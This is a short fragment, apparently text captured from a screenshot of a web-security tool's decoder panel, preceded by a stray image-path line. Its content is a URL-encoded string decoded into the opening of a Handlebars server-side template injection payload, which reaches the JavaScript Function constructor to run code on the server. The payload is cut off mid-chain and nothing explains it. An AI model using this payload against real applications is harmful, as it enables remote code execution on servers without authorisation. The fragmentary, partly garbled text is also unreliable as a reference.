 %7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0d%0a%20%20%7b%7b%23
Text Hex ?
Decode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
Hash ...
Smart decode
{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}